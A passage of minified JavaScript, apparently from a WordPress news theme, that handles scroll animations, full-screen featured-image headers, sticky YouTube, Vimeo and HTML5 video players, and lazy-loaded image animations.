a.full_height));a.percent_value!==b&&(a.percent_value=b,tdAnimationScroll._compute_item_properties(a));a.top_is_out=tdEvents.window_pageYOffset>a.offset_top}},compute_all_items:function(){!1===tdAnimationScroll.animation_running&&(tdAnimationScroll.rAFIndex=window.requestAnimationFrame(tdAnimationScroll._animate_all_items));tdAnimationScroll.animation_running=!0},_animate_all_items:function(){for(var a=0;a<tdAnimationScroll.items.length;a++)!1===tdAnimationScroll.items[a].computation_stopped&&tdAnimationScroll.compute_item(tdAnimationScroll.items[a]);
for(a=0;a<tdAnimationScroll.items.length;a++)!0===tdAnimationScroll.items[a].redraw&&tdAnimationScroll.items[a].animation_callback();tdAnimationScroll.animation_running=!1},td_events_resize:function(){0!==tdAnimationScroll.items.length&&(tdAnimationScroll.reinitialize_all_items(!1),tdAnimationScroll.compute_all_items())},log:function(a){}};tdAnimationScroll.init()})();var tdHomepageFull={};
(function(a,b){tdHomepageFull={items:[],item:function(){this.blockUid="";this.$tmplBlock=b},addItem:function(a){if(!tdHomepageFull.items.length)switch(a.theme_name){case "Newsmag":tdHomepageFull._addNewsmagItem(a);break;default:tdHomepageFull._addItem(a)}},deleteItem:function(a){for(var b=0;b<tdHomepageFull.items.length;b++){var c=tdHomepageFull.items[b];if(c.blockUid===a)switch(c.theme_name){case "Newsmag":tdHomepageFull._deleteNewsmagItem(c,b);break;default:tdHomepageFull._deleteItem(c,b)}}return!1},
_addItem:function(b){b.$tmplBlock=a("#"+b.blockUid+"_tmpl");a(".td-header-wrap, .td-header-desktop-wrap").after(b.$tmplBlock.html());var c=a('<div class="backstretch"></div>'),f=a('<img class="td-backstretch not-parallax" src="'+b.postFeaturedImage+'"/>');c.append(f);a("body").prepend(c);var e=new tdBackstr.item;e.wrapper_image_jquery_obj=c;e.image_jquery_obj=f;tdBackstr.add_item(e);b.$article=a("#post-"+b.postId);b.$bgImageWrapper=c;b.backstrItem=e;tdHomepageFull.items.push(b)},_addNewsmagItem:function(b){b.$tmplBlock=
a("#"+b.blockUid+"_tmpl");a("body").addClass("single_template_6");a("#td-outer-wrap").prepend(b.$tmplBlock.html());var c=a('<div class="td-full-screen-header-image-wrap"></div>'),f=a('<div id="td-full-screen-header-image" class="td-image-gradient"></div>'),e=a('<img class="td-backstretch" src="'+b.postFeaturedImage+'"/>');c.append(f);f.append(e);a("#td-outer-wrap").prepend(c);b.$bgImageWrapper=c;f=new tdBackstr.item;f.wrapper_image_jquery_obj=c;f.image_jquery_obj=e;tdBackstr.add_item(f);b.$article=
a("#post-"+b.postId);b.backstrItem=f;a(".td-read-down a").on("click",function(b){b.preventDefault();tdUtil.scrollToPosition(a(".td-full-screen-header-image-wrap").height(),1200)});tdHomepageFull.items.push(b)},_deleteItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/td-boxed-layout/g,"");a=a.replace(/single_template_8/g,"");a=a.replace(/homepage-post/g,
"");document.body.className=a},_deleteNewsmagItem:function(a,d){a.$tmplBlock.remove();a.$article.remove();a.$bgImageWrapper.remove();tdHomepageFull.items.splice(d,1);tdBackstr.deleteItem(a.blockUid)&&(a.backstrItem=b);a=document.body.className;a=a.replace(/single_template_6/g,"");document.body.className=a}}})(jQuery);var tdBackstr={};
(function(){tdBackstr={items:[],item:function(){this.blockUid="";this.image_aspect_rate=this.previous_value=0;this.image_jquery_obj=this.wrapper_image_jquery_obj=""},add_item:function(a){if(a.constructor===tdBackstr.item)if(a.image_jquery_obj.get(0).complete)tdBackstr._load_item_image(a);else a.image_jquery_obj.on("load",function(){tdBackstr._load_item_image(a)})},deleteItem:function(a){for(var b=0;b<tdBackstr.items.length;b++)if(tdBackstr.items[b].blockUid===a)return tdBackstr.items.splice(b,1),
!0;return!1},_load_item_image:function(a){a.image_aspect_rate=a.image_jquery_obj.width()/a.image_jquery_obj.height();tdBackstr.items.push(a);tdBackstr._compute_item(a);a.image_jquery_obj.css("opacity","1")},_compute_item:function(a){if(a.wrapper_image_jquery_obj.width()/a.wrapper_image_jquery_obj.height()<a.image_aspect_rate){var b=1;a.previous_value!==b&&(a.image_jquery_obj.removeClass("td-stretch-width"),a.image_jquery_obj.addClass("td-stretch-height"),a.previous_value=b)}else b=2,a.previous_value!==
b&&(a.image_jquery_obj.removeClass("td-stretch-height"),a.image_jquery_obj.addClass("td-stretch-width"),a.previous_value=b)},_compute_all_items:function(){for(var a=0;a<tdBackstr.items.length;a++)tdBackstr._compute_item(tdBackstr.items[a])},td_events_resize:function(){0!==tdBackstr.items.length&&tdBackstr._compute_all_items()},log:function(a){window.console.log(a)}}})();var tdShowVideo={};
(function(){tdShowVideo={_isInitialized:!1,_isApiYoutubeLoaded:!1,_isApiVimeoLoaded:!1,items:[],_$clearZone:void 0,_$body:void 0,_refLeft:!1,_hDist:void 0,_refBottom:!1,_vDist:void 0,_width:450,_playingOne:!1,_pauseHidden:!1,_runFixed:!1,_bodyClass:"td-sticky-video",item:function(){this.id=void 0;this.inlineHeight=this.inlineWidth=0;this.$wrapper=this.player=this.initialOffsetTop=void 0;this.inModal=this.inViewport=this.moved=!1;this.wrapperHeightBeforeFixed=void 0;this.playerStarted=!1;this.internalStatus=
this.playerType=this.parentFixIndexClass=this.restoreFixIndexClass=void 0},loadApiYoutube:function(){if(!tdShowVideo._isApiYoutubeLoaded){var a=document.createElement("script");a.src="https://www.youtube.com/iframe_api";var b=document.getElementsByTagName("script")[0];b.parentNode.insertBefore(a,b);tdShowVideo._isApiYoutubeLoaded=!0}},loadApiVimeo:function(){if(!tdShowVideo._isApiVimeoLoaded){var a=document.createElement("script");a.src="https://player.vimeo.com/api/player.js";var b=document.getElementsByTagName("script")[0];
b.parentNode.insertBefore(a,b);tdShowVideo._isApiVimeoLoaded=!0}},init:function(){tdShowVideo._isInitialized||("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll&&(tdShowVideo._runFixed=!0),"undefined"!==typeof window.tds_video_position_h&&""!==window.tds_video_position_h&&(tdShowVideo._refLeft=!0),"undefined"!==typeof window.tds_video_position_v&&""!==window.tds_video_position_v&&(tdShowVideo._refBottom=!0),"undefined"!==typeof window.tds_video_distance_h&&""!==window.tds_video_distance_h&&
(tdShowVideo._hDist=parseInt(window.tds_video_distance_h.trim(),10)),"undefined"!==typeof window.tds_video_distance_v&&""!==window.tds_video_distance_v&&(tdShowVideo._vDist=parseInt(window.tds_video_distance_v.trim(),10)),"undefined"!==typeof window.tds_video_width&&""!==window.tds_video_width&&(tdShowVideo._width=parseInt(window.tds_video_width.trim(),10)),"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one&&(tdShowVideo._playingOne=!0),"undefined"!==typeof window.tds_video_pause_hidden&&
""!==window.tds_video_pause_hidden&&(tdShowVideo._pauseHidden=!0),tdShowVideo._$clearZone=jQuery('<div class="td-close-video-fixed"><i class="td-icon-modal-close"></i></div>'),tdShowVideo._$body=jQuery("body"),tdShowVideo._$body.append(tdShowVideo._$clearZone).on("click",".td-close-video-fixed",function(a){var b=jQuery(this).data("item-id");"undefined"!==typeof b&&tdShowVideo.items.forEach(function(a){b===a.id&&(tdShowVideo._clearPlayerStarted(),tdShowVideo._movePlayerFromZone(a),tdShowVideo._pauseHidden&&
tdShowVideo._pausePlayer(a))})}),this._isInitialized=!0)},addItem:function(a){tdShowVideo._isInitialized&&a.constructor===tdShowVideo.item&&tdShowVideo.items.push(a)},scroll:function(){tdShowVideo._isInitialized&&tdShowVideo._checkItems()},_checkItems:function(){tdShowVideo._isInitialized&&(tdShowVideo._runFixed&&tdShowVideo.items.forEach(function(a){!0!==tdDetect.isPhoneScreen&&(tdShowVideo._getReplacer(a).insertBefore(a.$wrapper.parent()),tdShowVideo._isItemInViewport(a)?tdShowVideo._movePlayerFromZone(a):
tdShowVideo._movePlayerToZone(a))}),setTimeout(function(){tdShowVideo._pauseHidden&&tdShowVideo._pauseOtherPlayers()},500))},_movePlayerToZone:function(a){if("youtube"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.player.getPlayerState||a.player.getPlayerState()!==YT.PlayerState.PLAYING||"undefined"===typeof a.playerStarted)return!1}else if("vimeo"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||
"undefined"===typeof a.internalStatus||"VIMEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("video"===a.playerType){if(!tdShowVideo._isInitialized||a.moved||"undefined"===typeof a.player||"undefined"===typeof a.internalStatus||"VIDEO_PLAYING"!==a.internalStatus||"undefined"===typeof a.playerStarted)return!1}else if("undefined"===typeof a.playerType)return!1;tdShowVideo._clearPlayerStarted(a);tdShowVideo._clearZone();var b=a.$wrapper.data("id");"undefined"===typeof b&&
(b=tdShowVideo._getUniqueId(),a.$wrapper.data("id",b),a.id=b);"undefined"===typeof a.initialOffsetTop&&(a.initialOffsetTop=a.$wrapper.offset().top);a.wrapperHeightBeforeFixed=a.$wrapper.height();a.$wrapper.parent().addClass("td-video-fixed");tdShowVideo._showReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().addClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().addClass("td-video-fixed-bottom");b="width:"+tdShowVideo._width+"px !important;";b+="height:"+tdShowVideo._width*
a.inlineHeight/a.inlineWidth+"px !important;";"undefined"!==typeof tdShowVideo._hDist&&(b=tdShowVideo._refLeft?b+("left:"+tdShowVideo._hDist+"px !important;"):b+("right:"+tdShowVideo._hDist+"px !important;"));"undefined"!==typeof tdShowVideo._vDist&&(b=tdShowVideo._refBottom?b+("bottom:"+tdShowVideo._vDist+"px !important;"):b+("top:"+tdShowVideo._vDist+"px !important;"));a.$wrapper.css("width",tdShowVideo._width);a.$wrapper.css("height","100%");a.$wrapper.parent().attr("style",b);a.$wrapper.closest(".tdb-block-inner").hasClass("td-fix-index")?
(a.$wrapper.closest(".tdb-block-inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="tdb-block-inner"):a.$wrapper.closest(".td_block_inner").hasClass("td-fix-index")&&(a.$wrapper.closest(".td_block_inner").removeClass("td-fix-index"),a.restoreFixIndexClass=!0,a.parentFixIndexClass="td_block_inner");tdShowVideo._$clearZone.data("item-id",a.id);tdShowVideo._$clearZone.show();tdShowVideo._$clearZone.prependTo(a.$wrapper.parent());tdShowVideo._addBodyClass();return a.moved=
!0},_movePlayerFromZone:function(a){if(!tdShowVideo._isInitialized||!a.moved)return!1;a.$wrapper.parent().removeClass("td-video-fixed");tdShowVideo._hideReplacer(a);tdShowVideo._refLeft&&a.$wrapper.parent().removeClass("td-video-fixed-left");tdShowVideo._refBottom&&a.$wrapper.parent().removeClass("td-video-fixed-bottom");a.$wrapper.parent().removeAttr("style");a.$wrapper.css("width","");"undefined"!==typeof a.wrapperHeightBeforeFixed&&a.$wrapper.css("height",a.wrapperHeightBeforeFixed+"px");"undefined"!==
typeof a.restoreFixIndexClass&&(a.$wrapper.closest("."+a.parentFixIndexClass).addClass("td-fix-index"),delete a.restoreFixIndexClass,delete a.parentFixIndexClass);tdShowVideo._$clearZone.appendTo(tdShowVideo._$body);tdShowVideo._$clearZone.hide();tdShowVideo._removeBodyClass();a.moved=!1;return!0},_addBodyClass:function(){tdShowVideo._$body.addClass(tdShowVideo._bodyClass)},_removeBodyClass:function(){tdShowVideo._$body.removeClass(tdShowVideo._bodyClass)},_isItemInViewport:function(a){var b=a.initialOffsetTop;
"undefined"===typeof b&&(b=a.$wrapper.offset().top,a.initialOffsetTop=b);return b>=tdEvents.scroll_window_scrollTop&&b<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight||b+a.inlineHeight>=tdEvents.scroll_window_scrollTop&&b+a.inlineHeight<=tdEvents.scroll_window_scrollTop+tdEvents.window_innerHeight?!0:!1},_isItemInModal:function(a){return a.inModal},_pauseOtherPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInViewport(a)||a.moved||"undefined"!==typeof a.player&&
("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())})},_pauseModalPlayers:function(){tdShowVideo.items.forEach(function(a){tdShowVideo._isItemInModal(a)&&tdShowVideo._pausePlayer(a)})},
_pausePlayer:function(a){"undefined"!==typeof a.player&&("youtube"===a.playerType&&"undefined"!==typeof a.player.getPlayerState&&a.player.getPlayerState()===YT.PlayerState.PLAYING?a.player.pauseVideo():"vimeo"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIMEO_PLAYING"===a.internalStatus?a.player.pause():"video"===a.playerType&&"undefined"!==typeof a.internalStatus&&"VIDEO_PLAYING"===a.internalStatus&&a.player.pause())},_clearZone:function(){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(a){tdShowVideo._movePlayerFromZone(a,
!0)})},_clearPlayerStarted:function(a){tdShowVideo.items.forEach(function(b){"undefined"!==typeof a?b!==a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted:"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},_getReplacer:function(a){if(tdShowVideo._isInitialized){if("undefined"!==typeof a.$replacer)return a.$replacer;a.$replacer=jQuery('<div class="td-video-replacer" data-id="'+a.$wrapper.data("id")+'" style="position: absolute; visibility: hidden; width:'+a.inlineWidth+"px;height:"+
a.inlineHeight+'px"></div>');return a.$replacer}},_showReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","relative")},_hideReplacer:function(a){tdShowVideo._isInitialized&&tdShowVideo._getReplacer(a).css("position","absolute")},_getUniqueId:function(){return"uid_"+Math.floor(1E4*Math.random()+1)+"_"+Math.floor(100*Math.random()+1)},addPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a?b.playerStarted=!0:
tdShowVideo._playingOne&&("youtube"===b.playerType&&"undefined"!==typeof b.player?b.player.pauseVideo():"vimeo"===b.playerType&&"undefined"!==typeof b.player?b.player.pause():"video"===b.playerType&&"undefined"!==typeof b.player&&b.player.pause(),b.playerStarted=!1)})},clearPlayerStarted:function(a){tdShowVideo._isInitialized&&tdShowVideo.items.forEach(function(b){b.player===a&&"undefined"!==typeof b.playerStarted&&delete b.playerStarted})},onYoutubeReadyEvent:function(a){tdShowVideo._isInitialized&&
a.target.setPlaybackQuality("hd720")},onYoutubeStateChangeEvent:function(a){if(tdShowVideo._isInitialized)switch(a.target.getPlayerState()){case YT.PlayerState.PLAYING:tdShowVideo.addPlayerStarted(a.target);break;case YT.PlayerState.ENDED:tdShowVideo.clearPlayerStarted(a.target)}}}})();
window.onYouTubeIframeAPIReady=function(){tdShowVideo.init();jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").each(function(){var a=jQuery(this),b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.outerWidth();b.inlineHeight=a.outerHeight();b.$wrapper=a;a.closest(".tdm-popup-modal-wrap").length&&(b.inModal=!0);a=a.data("video_id")?a.data("video_id"):"";b.player=new YT.Player(this,{height:"720",width:"960",videoId:a,events:{onReady:tdShowVideo.onYoutubeReadyEvent,
onStateChange:tdShowVideo.onYoutubeStateChangeEvent}});tdShowVideo.addItem(b)})};jQuery(window).on("load",function(){tdYoutubePlayers.players.length&&(tdShowVideo.init(),tdYoutubePlayers.players.forEach(function(a){var b=new tdShowVideo.item;b.playerType="youtube";b.inlineWidth=a.jqPlayerWrapper.outerWidth();b.inlineHeight=a.jqPlayerWrapper.outerHeight();b.$wrapper=a.jqPlayerWrapper;b.player=a.tdYtPlayer;tdShowVideo.addItem(b)}))});
jQuery(window).on("load",function(){var a=jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], .tdm-popup-modal-wrap iframe[src*="vimeo.com"]');a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="vimeo";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=new Vimeo.Player(this);d.player.on("play",function(){d.internalStatus=
"VIMEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)});d.player.on("pause",function(){d.internalStatus=void 0});d.player.on("ended",function(a){d.internalStatus=void 0;tdShowVideo.clearPlayerStarted(d.player)});tdShowVideo.addItem(d)}))});
jQuery(window).ready(function(){var a=!1;if("undefined"!==typeof window.tds_video_scroll&&""!==window.tds_video_scroll||"undefined"!==typeof window.tds_video_playing_one&&""!==window.tds_video_playing_one||"undefined"!==typeof window.tds_video_pause_hidden&&""!==window.tds_video_pause_hidden||jQuery(".tdm-popup-modal-wrap .youtube-embed").length)a=!0;a&&jQuery(".td-youtube-player, .wp-block-embed-youtube iframe, .tdm-popup-modal-wrap .youtube-embed").length&&tdShowVideo.loadApiYoutube();jQuery('.wpb_video_wrapper iframe[src*="vimeo.com"], .wp-block-embed-vimeo iframe[src*="vimeo.com"], iframe[src*="vimeo.com"]').length&&
tdShowVideo.loadApiVimeo();a=jQuery("video");a.length&&(tdShowVideo.init(),a.each(function(a){var b=jQuery(this),d=new tdShowVideo.item;d.playerType="video";d.inlineWidth=b.outerWidth();d.inlineHeight=b.outerHeight();d.$wrapper=b;d.id=a;b.closest(".tdm-popup-modal-wrap").length&&(d.inModal=!0);d.player=this;d.player.addEventListener("play",function(a){d.internalStatus="VIDEO_PLAYING";tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("pause",function(a){d.internalStatus=void 0;
tdShowVideo.addPlayerStarted(d.player)},!0);d.player.addEventListener("ended",function(a){d.internalStatus=void 0;tdShowVideo.addPlayerStarted(d.player)},!0);tdShowVideo.addItem(d)}))});var tdAnimationStack={};
(function(){tdAnimationStack={_animation_css_class1:"",_animation_css_class2:"",_animation_default_effect:"type0",activated:!1,_ready_for_initialization:!0,_ready_init_timeout:void 0,max_waiting_for_init:3E3,_specific_selectors:"",_general_selectors:"",live_load_items:!1,is_ready_init:!1,ready_init:function(){tdAnimationStack.is_ready_init||(tdAnimationStack.is_ready_init=!0,tdDetect.isIe8||tdDetect.isIe9||0<jQuery(".vc_images_carousel").length?(tdAnimationStack._ready_for_initialization=!1,void 0!==
window.td_animation_stack_effect&&(""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect))):void 0===window.tds_animation_stack||void 0===window.td_animation_stack_effect?tdAnimationStack._ready_for_initialization=!1:(void 0!==window.td_animation_stack_specific_selectors&&(tdAnimationStack._specific_selectors=window.td_animation_stack_specific_selectors),
""===window.td_animation_stack_effect&&(window.td_animation_stack_effect=tdAnimationStack._animation_default_effect),tdAnimationStack._animation_css_class1="td-animation-stack-"+window.td_animation_stack_effect+"-1",tdAnimationStack._animation_css_class2="td-animation-stack-"+window.td_animation_stack_effect+"-2",void 0!==window.td_animation_stack_general_selectors&&(tdAnimationStack._general_selectors=window.td_animation_stack_general_selectors),jQuery(tdAnimationStack._general_selectors).addClass(tdAnimationStack._animation_css_class1),
tdAnimationStack._ready_init_timeout=setTimeout(function(){tdAnimationStack.log("%c _ready_init_timeout run ","background: red; color: white;");if(!0!==tdAnimationStack.activated){tdAnimationStack._ready_for_initialization=!1;jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).removeClass(tdAnimationStack._animation_css_class1);var a=jQuery(".td-animation-stack, .post").find(tdAnimationStack._specific_selectors);tdAnimationStack.log("_ready_init_timeout found elements: "+
a.length);a.each(function(a,c){a=jQuery(c).data("type");c=jQuery(c);tdAnimationStack.log("type: "+a);tdAnimationStack.log("src: "+c.data("img-url"));switch(a){case "image_tag":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("src",c.data("img-retina-url")):c.attr("src",c.data("img-url"));break;case "css_image":void 0!==c.data("img-retina-url")&&!0===tdAnimationStack._isHighDensity()?c.attr("style","background-image: url("+c.data("img-retina-url")+")"):c.attr("style",
"background-image: url("+c.data("img-url")+")")}});void 0!==window.td_animation_stack_effect&&jQuery("body").removeClass("td-animation-stack-"+window.td_animation_stack_effect)}},tdAnimationStack.max_waiting_for_init)))},_ITEM_TO_VIEW_PORT:{ITEM_ABOVE_VIEW_PORT:0,ITEM_IN_VIEW_PORT:1,ITEM_UNDER_VIEW_PORT:2},SORTED_METHOD:{sort_left_to_right:function(a,b){return a.offset_top>b.offset_top?1:a.offset_top<b.offset_top?-1:a._order>b._order?1:a._order<b._order?-1:0},sort_right_to_left:function(a,b){return a.offset_top>
b.offset_top||!(a.offset_top<b.offset_top||a._order>b._order)&&a._order<b._order?1:-1}},_order:0,interval:70,min_interval:17,max_interval:40,_current_interval:void 0,_items_in_view_port:[],_items_above_view_port:[],items:[],item:function(){this.itemImgRetinaSrc=this.itemType=this.itemSrc=this._order=this.jqueryObj=this.offset_bottom_to_top=this.offset_top=void 0},_initialize_item:function(a){a._order=tdAnimationStack._order++;a.offset_top=a.jqueryObj.offset().top;a.offset_bottom_to_top=a.offset_top+
a.jqueryObj.height()},check_for_new_items:function(a,b,c,d){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){void 0===a&&(a="");var f=[];jQuery(tdAnimationStack._general_selectors).not("."+tdAnimationStack._animation_css_class2).addClass(tdAnimationStack._animation_css_class1);var e=jQuery(a+", .post").find(tdAnimationStack._specific_selectors).filter(function(){return jQuery(this).hasClass(tdAnimationStack._animation_css_class1)});e.each(function(a,b){a=new tdAnimationStack.item;
a.jqueryObj=jQuery(b);a.itemSrc=jQuery(b).data("img-url");a.itemType=jQuery(b).data("type");void 0!==jQuery(b).data("img-retina-url")&&(a.itemImgRetinaSrc=jQuery(b).data("img-retina-url"));tdAnimationStack._initialize_item(a);f.push(a)});!0===d?(tdAnimationStack.log("%c live load items ","background: brown; color: white;"),tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(d)):(tdAnimationStack.log("%c preload items ","background: brown; color: white;"),function(){for(var a=
!0,d=0;d<f.length;d++)if(!1===e[d].complete){a=!1;break}if(!1===a){var n=(new Date).getTime();tdAnimationStack.log("TIMER - started");var t=setInterval(function(){var d;if((new Date).getTime()-n>tdAnimationStack.max_waiting_for_init)for(clearInterval(t),d=0;d<f.length;d++)f[d].jqueryObj.removeClass(tdAnimationStack._animation_css_class1),f[d].jqueryObj.addClass(tdAnimationStack._animation_css_class2);else{a=!0;for(d=0;d<f.length;d++)if(!1===e[d].complete){a=!1;break}!0===a&&(clearInterval(t),tdAnimationStack.log("TIMER - stopped"),
tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(!1))}},100)}else tdAnimationStack._precompute_items(f,b,c),tdAnimationStack.compute_items(!1)}());tdAnimationStack.log("checked for new items finished")}},_precompute_items:function(a,b,c){a.sort(b);if(!0===c)for(;0<a.length;)tdAnimationStack.log("add item 1 : "+a.length),tdAnimationStack._items_in_view_port.push(a.shift());else for(;0<a.length;)tdAnimationStack.log("add item 2 : "+a.length),tdAnimationStack.items.push(a.shift())},
init:function(){tdAnimationStack.ready_init();void 0===window.tds_animation_stack?tdAnimationStack.log("%c theme lazy loading animation is off! ","background: #eb4026;"):(tdAnimationStack.log("%c theme lazy loading animation is on! ","background: #03c04a; color: #fff;"),!1!==tdAnimationStack._ready_for_initialization&&(clearTimeout(tdAnimationStack._ready_init_timeout),tdAnimationStack.activated=!0,tdAnimationStack.check_for_new_items(".td-animation-stack",tdAnimationStack.SORTED_METHOD.sort_left_to_right,
!1,!0)))},reinit:function(){!1!==tdAnimationStack._ready_for_initialization&&(tdAnimationStack.items=[],tdAnimationStack._items_in_view_port=[],tdAnimationStack._items_above_view_port=[],tdAnimationStack.init())},compute_items:function(a){if(!1!==tdAnimationStack.activated&&!1!==tdAnimationStack._ready_for_initialization){for(tdAnimationStack._separate_items();0<tdAnimationStack._items_above_view_port.length;){tdAnimationStack.log("animation - above the view port");var b=tdAnimationStack._items_above_view_port.shift();
!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item above view port - loaded ","background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2))}0<tdAnimationStack._items_in_view_port.length&&(clearInterval(tdAnimationStack._current_interval),b=tdAnimationStack._get_item_from_view_port(),!0===a?(tdAnimationStack._load_item(b,!1),tdAnimationStack.log("%c item in view port - loaded ",
"background: #fef24e; color: #000;")):(b.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),b.jqueryObj.addClass(tdAnimationStack._animation_css_class2)),0<tdAnimationStack._items_in_view_port.length&&(tdAnimationStack.log("start animation timer"),tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),a)))}},_to_timer:function(a,b){tdAnimationStack._current_interval=setInterval(function(){if(0<tdAnimationStack._items_in_view_port.length){var c=
tdAnimationStack._get_item_from_view_port();tdAnimationStack.log("animation at interval: "+a);!0===b?(tdAnimationStack._load_item(c,!1),tdAnimationStack.log("%c item above view port - loaded > _to_timer ","background: #3895d3; color: #fff;")):(c.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),c.jqueryObj.addClass(tdAnimationStack._animation_css_class2));clearInterval(tdAnimationStack._current_interval);0<tdAnimationStack._items_in_view_port.length&&tdAnimationStack._to_timer(tdAnimationStack._get_right_interval(1/
tdAnimationStack._items_in_view_port.length*tdAnimationStack.interval),b)}},a)},_get_item_from_view_port:function(){return tdAnimationStack._items_in_view_port.shift()},_get_right_interval:function(a){return a<tdAnimationStack.min_interval?tdAnimationStack.min_interval:a>tdAnimationStack.max_interval?tdAnimationStack.max_interval:a},_item_to_view_port:function(a){tdAnimationStack.log("position item relative to the view port >> yOffset "+tdEvents.window_pageYOffset+" | xOffset "+tdEvents.window_innerHeight+
" : "+a.offset_top);return tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200<a.offset_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdEvents.window_pageYOffset+tdEvents.window_innerHeight+200>=a.offset_top&&tdEvents.window_pageYOffset<=a.offset_bottom_to_top?tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT},_separate_items:function(){if(0!==tdAnimationStack.items.length)for(tdAnimationStack.log("%c _separate_items - total items: "+
tdAnimationStack.items.length+" ","background: #999da0; color: #fff;");0<tdAnimationStack.items.length;)switch(tdAnimationStack._item_to_view_port(tdAnimationStack.items[0])){case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_ABOVE_VIEW_PORT:tdAnimationStack._items_above_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_IN_VIEW_PORT:tdAnimationStack._items_in_view_port.push(tdAnimationStack.items.shift());break;case tdAnimationStack._ITEM_TO_VIEW_PORT.ITEM_UNDER_VIEW_PORT:tdAnimationStack.log("after separation items >> above: "+
tdAnimationStack._items_above_view_port.length+" in: "+tdAnimationStack._items_in_view_port.length+" under: "+tdAnimationStack.items.length);return}},_load_item:function(a,b){if(void 0===a.itemSrc)tdAnimationStack.log("%c item with no data url ","background: #fc6600; color: #fff;"),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2);else if(b=a.itemType,void 0!==b)switch(b){case "image_tag":tdAnimationStack.log("%c image tag ",
"background: #3ded97; color: #fff;");a.jqueryObj.data("complete",!1);if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())a.jqueryObj.attr("src",a.itemImgRetinaSrc).on("load",function(){a.jqueryObj.data("complete",!0)});else a.jqueryObj.attr("src",a.itemSrc).on("load",function(){a.jqueryObj.data("complete",!0)});var c=(new Date).getTime(),d=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),
a.jqueryObj.addClass(tdAnimationStack._animation_css_class2)):b.getTime()-c>tdAnimationStack.max_waiting_for_init&&(clearInterval(d),a.jqueryObj.removeClass(tdAnimationStack._animation_css_class1),a.jqueryObj.addClass(tdAnimationStack._animation_css_class2))},100);break;case "css_image":a.jqueryObj.data("complete",!1);tdAnimationStack.log("%c image tag ","background: #3ded97; color: #fff;");if(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity())jQuery("<img/>").attr("src",a.itemImgRetinaSrc).on("load",
function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});else jQuery("<img/>").attr("src",a.itemSrc).on("load",function(){jQuery(this).remove();a.jqueryObj.data("complete",!0)});var f=(new Date).getTime(),e=setInterval(function(){var b=new Date;!0===a.jqueryObj.data("complete")?(void 0!==a.itemImgRetinaSrc&&!0===tdAnimationStack._isHighDensity()?a.jqueryObj.attr("style",'background-image: url("'+a.itemImgRetinaSrc+'")'):a.jqueryObj.attr("style",'background-image: url("'+a.itemSrc+'")'),
